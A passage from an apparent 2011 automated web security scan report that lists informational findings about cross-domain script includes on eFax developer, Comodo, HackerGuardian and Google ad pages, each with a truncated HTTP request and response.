...[SNIP]... </script> <script src="https://server.iad ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxdeveloper.com |
| Path: | / |
| GET /?utm_source=j2&utm Host: efaxdeveloper.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:24 GMT Server: Apache Vary: Host,Accept-Encoding Cache-Control: max-age=43200, public Pragma: Content-Length: 16094 Expires: Mon, 19 Sep 2011 00:19:24 GMT Last-Modified: Sun, 18 Sep 2011 10:26:52 GMT X-Magnolia-Registration: Registered Set-Cookie: CMS_JSESSIONID=V5c6T Set-Cookie: lang=en; domain=efaxdeveloper.com; expires=Wednesday, 02-Nov-2011 12:19:24 GMT; path=/ X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:28032 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <div s ...[SNIP]... <meta name="keywords" content="" /> <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://efaxdeveloper.com |
| Path: | /developer/signup |
| GET /developer/signup HTTP/1.1 Host: efaxdeveloper.com Proxy-Connection: keep-alive Referer: http://efaxdeveloper.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: CMS_JSESSIONID=GfhfT |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:48 GMT Server: Apache Cache-Control: max-age=43200, public Pragma: Content-Length: 51538 Expires: Mon, 19 Sep 2011 00:19:48 GMT Last-Modified: Mon, 12 Sep 2011 10:27:24 GMT X-Magnolia-Registration: Registered Set-Cookie: lang=en; domain=efaxdeveloper.com; expires=Wednesday, 02-Nov-2011 12:19:48 GMT; path=/ X-Powered-By: Servlet/2.5 JSP/2.1 Vary: Accept-Encoding X-TWA-Web: pb:28032 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <div s ...[SNIP]... <meta name="keywords" content="" /> <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets <script charset="UTF-8" src="http://assets ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://forum.psoft.net |
| Path: | / |
| GET / HTTP/1.1 Host: forum.psoft.net Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:33:23 GMT Server: Apache Set-Cookie: bb_lastactivity=0; expires=Mon, 17-Sep-2012 12:33:23 GMT; path=/; domain=.psoft.net Expires: 0 Cache-Control: private, post-check=0, pre-check=0, max-age=0 Pragma: no-cache Content-Length: 99991 Connection: close Content-Type: text/html; charset=ISO-8859-1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... </script> <script src="http://ajax ...[SNIP]... <link href="http://www <script src="http://www.parallels ...[SNIP]... <!-- End Salesforce Tracking Code --> <script src="http://www.parallels ...[SNIP]... </script><script src="http://www.parallels ...[SNIP]... </script><script src="https://lct ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://forums.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: forums.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:06:41 GMT Server: Apache Expires: Mon, 26 Jul 1997 05:00:00 GMT Cache-Control: private Pragma: no-cache Last-Modified: Sun, 18 Sep 2011 11:06:41 GMT Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 101044 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <meta http-equiv="Content-T ...[SNIP]... </script> <script src="https://ssl.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://googleads.g |
| Path: | /pagead/ads |
| GET /pagead/ads?client=ca-pub Host: googleads.g.doubleclick Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: id=OPT_OUT |
| HTTP/1.1 200 OK P3P: policyref="http:/ Content-Type: text/html; charset=UTF-8 X-Content-Type-Options: nosniff Date: Sun, 18 Sep 2011 02:11:02 GMT Server: cafe Cache-Control: private Content-Length: 4300 X-XSS-Protection: 1; mode=block <!doctype html><html><head><style>< a:link { color: #000000 }a:visited { color: #000000 }a:hover { color: #000000 }a:active { color: #000000 } --></style><script><!-- (function(){window.ss ...[SNIP]... </script><script src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://googleads.g |
| Path: | /pagead/ads |
| GET /pagead/ads?client=ca-pub Host: googleads.g.doubleclick Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: id=OPT_OUT |
| HTTP/1.1 200 OK P3P: policyref="http:/ Content-Type: text/html; charset=UTF-8 X-Content-Type-Options: nosniff Date: Sun, 18 Sep 2011 02:11:08 GMT Server: cafe Cache-Control: private Content-Length: 12761 X-XSS-Protection: 1; mode=block <!doctype html><html><head><style>a ...[SNIP]... </script><script src="http://pagead2 ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | / |
| GET / HTTP/1.1 Host: hackerguardian.com Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:18:51 GMT Server: Apache Accept-Ranges: bytes Content-Length: 18937 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </span><script type="text/javascript" src="//forums.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/e User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:16:49 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 16696 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /hackerguardian/learn/pci |
| GET /hackerguardian/learn/pci Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:16:59 GMT Server: Apache Accept-Ranges: bytes Content-Length: 23680 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /hackerguardian/learn/pci |
| GET /hackerguardian/learn/pci Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:17:04 GMT Server: Apache Accept-Ranges: bytes Content-Length: 25343 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... </div> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /hackerguardian/qa_sa |
| GET /hackerguardian/qa_sa Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:18:57 GMT Server: Apache Accept-Ranges: bytes Content-Length: 11774 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /javascript/functions.js |
| GET /javascript/functions.js HTTP/1.1 Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:16:49 GMT Server: Apache Last-Modified: Wed, 14 Sep 2011 13:08:44 GMT ETag: "125c1-393b-4ace675b38f00 Accept-Ranges: bytes Content-Length: 14651 Content-Type: application/x-javascript function createCookie(name,value if (days) { var date = new Date(); date.setTime(date.getTime var expires = "; expires="+date.toGMT } else var ...[SNIP]... <div style="position:absolute document.write('<script type="text/javascript" src="http://c3.chats ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:17:24 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics ...[SNIP]... <td align="left" valign="top"> <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://hackerguardian.com |
| Path: | /pci-compliance/ssl-cvc |
| GET /pci-compliance/ssl-cvc Host: hackerguardian.com Proxy-Connection: keep-alive Referer: http://hackerguardian.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:17:09 GMT Server: Apache Accept-Ranges: bytes Content-Type: text/html Content-Length: 17931 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /hackerguardian/buy/pci |
| GET /hackerguardian/buy/pci Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:33 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 16696 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /hackerguardian/learn |
| GET /hackerguardian/learn Host: hackerguardian.com Connection: keep-alive Referer: https://www.hackergu User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:51 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 19773 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics </script> ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /javascript/functions.js |
| GET /javascript/functions.js HTTP/1.1 Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:51 GMT Server: Apache Last-Modified: Wed, 14 Sep 2011 13:08:44 GMT ETag: "125c1-393b-4ace675b38f00 Accept-Ranges: bytes Content-Length: 14651 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: application/x-javascript function createCookie(name,value if (days) { var date = new Date(); date.setTime(date.getTime var expires = "; expires="+date.toGMT } else var ...[SNIP]... <div style="position:absolute document.write('<script type="text/javascript" src="http://c3.chats ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /pci-compliance |
| GET /pci-compliance Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: countryName=; loginName=324234234; optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:37 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 76758 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics ...[SNIP]... <td align="left" valign="top"> <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com <script type="text/javascript" type="text/javascript" src="//www.instantssl.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://hackerguardian |
| Path: | /pci-compliance/products |
| GET /pci-compliance/products Host: hackerguardian.com Connection: keep-alive Referer: https://hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:55:22 GMT Server: Apache Accept-Ranges: bytes Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 24304 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!--google--> <script type="text/javascript" src="//google-analytics ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://home.j2.com |
| Path: | /enterprise/enterprise |
| GET /enterprise/enterprise Host: home.j2.com Proxy-Connection: keep-alive Referer: http://www.j2.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_cc=true; __utma=69830219 |
| HTTP/1.1 200 OK Server: Apache Accept-Ranges: bytes P3P: CP='NOI DSP COR NID BUS' Content-Length: 15774 Content-Type: text/html; charset=UTF-8 Date: Sun, 18 Sep 2011 12:19:14 GMT Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF- ...[SNIP]... <link type="image/ico" href="http://assets <script type="text/javascript" src="http://a248.e.akamai ...[SNIP]... <!-- SiteCatalyst code version: H.22.1. Copyright 1996-2011 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> <script language="JavaScript" type="text/javascript" src="http://a248.e.akamai ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | / |
| GET / HTTP/1.1 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:07:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 18851 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /cis-best-value.html |
| GET /cis-best-value.html HTTP/1.1 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:07:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 9535 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /cis-pro_download.html |
| GET /cis-pro_download.html HTTP/1.1 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:07:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 27813 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /comodo-security-pro.html |
| GET /comodo-security-pro.html HTTP/1.1 Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:07:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 19441 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /css/videobox.css |
| GET /css/videobox.css HTTP/1.1 Host: personalfirewall.comodo Proxy-Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/css,*/*;q=0.1 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:41:54 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /en.json |
| GET /en.json HTTP/1.1 Host: personalfirewall.comodo Proxy-Connection: keep-alive Referer: http://personalfirewall Cache-Control: no-cache If-Modified-Since: Thu, 1 Jan 1970 00:00:00 GMT User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 01:49:45 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /free-download.html |
